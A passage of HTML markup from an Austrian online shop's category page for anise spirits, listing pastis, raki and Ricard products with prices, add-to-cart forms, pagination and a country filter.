                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/ricard-fruite-bio-amande-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/13927/main/480x600/13927.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/13927/main/480x600/13927.png"
             width="135"
             height="135"
             alt="Ricard Fruité Bio Amande - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/ricard-fruite-bio-amande-0-7-lt.html" title="Ricard Fruité Bio Amande - 0,7 lt">
                                <span>Ricard Fruité Bio Amande - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28635" data-price-box="product-id-28635">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28635"                data-price-amount="19.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">19,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 28.56 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":28635,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"28635","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/28635/" method="post">
                                            <input type="hidden" name="product" value="28635">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI4NjM1Lw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/yeni-raki-ala-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/9959/main/480x600/9959.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/9959/main/480x600/9959.png"
             width="135"
             height="135"
             alt="Yeni Raki Ala - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/yeni-raki-ala-0-7-lt.html" title="Yeni Raki Ala - 0,7 lt">
                                <span>Yeni Raki Ala - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="28029" data-price-box="product-id-28029">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-28029"                data-price-amount="26.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">26,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 38.56 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":28029,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"28029","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/28029/" method="post">
                                            <input type="hidden" name="product" value="28029">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI4MDI5Lw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/pastis-tarquin-s-cornish-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/9865/main/480x600/9865.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/9865/main/480x600/9865.png"
             width="135"
             height="135"
             alt="Pastis Tarquin&#039;s Cornish - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/pastis-tarquin-s-cornish-0-7-lt.html" title="Pastis Tarquin&#039;s Cornish - 0,7 lt">
                                <span>Pastis Tarquin&#039;s Cornish - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="27992" data-price-box="product-id-27992">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-27992"                data-price-amount="30.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">30,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 44.27 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":27992,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"27992","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/27992/" method="post">
                                            <input type="hidden" name="product" value="27992">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI3OTkyLw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/pastis-de-marseille-p-tit-bleu-45-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/9541/main/480x600/9541.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/9541/main/480x600/9541.png"
             width="135"
             height="135"
             alt="Pastis de Marseille - P&#039;tit Bleu 45% - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/pastis-de-marseille-p-tit-bleu-45-0-7-lt.html" title="Pastis de Marseille - P&#039;tit Bleu 45% - 0,7 lt">
                                <span>Pastis de Marseille - P&#039;tit Bleu 45% - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="27872" data-price-box="product-id-27872">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-27872"                data-price-amount="24.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 35.7 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":27872,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"27872","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/27872/" method="post">
                                            <input type="hidden" name="product" value="27872">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI3ODcyLw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/pastis-henri-bardouin-0-7-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/9367/main/480x600/9367.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/9367/main/480x600/9367.png"
             width="135"
             height="135"
             alt="Pastis Henri Bardouin - 0,7 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/pastis-henri-bardouin-0-7-lt.html" title="Pastis Henri Bardouin - 0,7 lt">
                                <span>Pastis Henri Bardouin - 0,7 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="27810" data-price-box="product-id-27810">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-27810"                data-price-amount="21.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">21,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 31.41 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":27810,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"27810","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/27810/" method="post">
                                            <input type="hidden" name="product" value="27810">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI3ODEwLw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                                            </li><li class="item">                <div class="product-item-info" data-container="product-grid">
                                        <div class="product-item-img" style="max-width:480px;">

                                                <a href="https://www.killis.at/Anisgetranke/pastis-berger-1-0-lt-flasche-1-lt.html" class="block-click-home product photo product-item-photo" tabindex="-1">
                            

<span class="product-image-container"
      style="width:480px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 125%;">
        
		<a class="block-click-home" href="//imgsrv.killis.at/9331/main/480x600/9331.png"><img class="product-image-photo"
                          src="//imgsrv.killis.at/9331/main/480x600/9331.png"
             width="135"
             height="135"
             alt="Pastis Berger   (1,0 lt-Flasche) - 1 lt"/></span>
			 </a>
</span>
                        </a>

                                                                                                    
                                                						 

						                        

                    </div> <!-- end: product-item-img -->
					
                    <div class="product details product-item-details">
                        
                                                <strong class="product name product-item-name product-name display-onhover">
                            <a class="product-item-link"
                               href="https://www.killis.at/Anisgetranke/pastis-berger-1-0-lt-flasche-1-lt.html" title="Pastis Berger   (1,0 lt-Flasche) - 1 lt">
                                <span>Pastis Berger   (1,0 lt-Flasche) - 1 lt</span>
                            </a>
                        </strong>
                        						
													<div class="stock available"><span>Auf Lager</span></div>
												

                                                                                                
                                                
                                                    <div class="display-onhover"><div class="price-box price-final_price" data-role="priceBox" data-product-id="27794" data-price-box="product-id-27794">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-27794"                data-price-amount="15.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">15,99 €</span></span>
        </span>

</div></div>
                        						<div class="grundpreis">
												<br><span style="font-size: small">Grundpreis: 15.99 pro lt</span>						</div>
						                                                                                    <div data-role="add-to-links" class="actions-secondary addto-links addto-links-icons addto-onimage">
            <a href="#"
                class="action towishlist "
                title="Zur Wunschliste hinzufügen"
                aria-label="Zur Wunschliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/wishlist\/index\/add\/","data":{"product":27794,"uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                data-action="add-to-wishlist"
                role="button">
                    <span class="icon ib ic ic-heart"></span>
                    <span class="label">Zur Wunschliste hinzufügen</span>
            </a>
            
            <a href="#"
                class="action tocompare "
                title="Zur Vergleichsliste hinzufügen"
                aria-label="Zur Vergleichsliste hinzufügen"
                data-post='{"action":"https:\/\/www.killis.at\/catalog\/product_compare\/add\/","data":{"product":"27794","uenc":"aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s"}}'
                role="button">
                    <span class="icon ib ic ic-compare"></span>
                    <span class="label">Zur Vergleichsliste hinzufügen</span>
            </a>
            </div>
                                                    						
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions ">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.killis.at/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2lsbGlzLmF0L0FuaXNnZXRyYW5rZS5odG1s/product/27794/" method="post">
                                            <input type="hidden" name="product" value="27794">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cua2lsbGlzLmF0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWEybHNiR2x6TG1GMEwwRnVhWE5uWlhSeVlXNXJaUzVvZEcxcy9wcm9kdWN0LzI3Nzk0Lw,,">
                                            <input name="form_key" type="hidden" value="jef50cb3HgxfgfoX" />											<input type="number" name="qty" id="qty" value="1" title="Menge" class="input-text qty" />
                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                            </div> <!-- end: product-item-actions -->
                                                    </div> <!-- end: product-item-inner -->
                    </div> <!-- end: product-item-details -->
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/www.killis.at\/Anisgetranke.html","formKey":"jef50cb3HgxfgfoX","post":true}}'>
                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Liste"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Liste</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> von <span class="toolbar-number">25</span>    </p>

            
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.killis.at/Anisgetranke.html?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.killis.at/Anisgetranke.html?p=3" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action&#x20; next" href="https://www.killis.at/Anisgetranke.html?p=2" title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Zeige</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                >
                Artikelname            </option>
                    <option value="price"
                                >
                Preis            </option>
                    <option value="content"
                                >
                Inhalt            </option>
                    <option value="alc"
                                >
                Alk%            </option>
                    <option value="country"
                                >
                Land            </option>
                    <option value="location"
                                >
                Ort            </option>
                    <option value="createddate"
                                >
                Seit            </option>
            </select>
            <a title="Absteigend&#x20;sortieren"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigend sortieren</span>
        </a>
    </div>
            </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.killis.at\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Einkaufsoptionen</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                                                                                                                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping-Möglichkeiten</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Land</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a href="https://www.killis.at/Anisgetranke.html?country=29">
                    England                                            <span class="count">1<span class="filter-count-label">
                             Artikel</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.killis.at/Anisgetranke.html?country=69">
                    Frankreich                                            <span class="count">11<span class="filter-count-label">
                             Artikel</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.killis.at/Anisgetranke.html?country=110">
                    Griechenland                                            <span class="count">2<span class="filter-count-label">
                             Artikel</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.killis.at/Anisgetranke.html?country=17">
                    Italien                                            <span class="count">3<span class="filter-count-label">
                             Artikel</span></span>
                                    </a>
                    </li>
            <li class="item">
                            <a href="https://www.killis.at/Anisgetranke.html?country=160">
                    Türkei                                            <span class="count">8<span class="filter-count-label">
                             Artikel</span></span>
                                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
<div class="widget block block-static-block">
        <div id="nav-marker-regular2"></div><nav id="mainmenu2" class="navi navi-sidebarmenu nav-regular nav-vert opt-fx-fade-inout opt-sb0">
<ul>
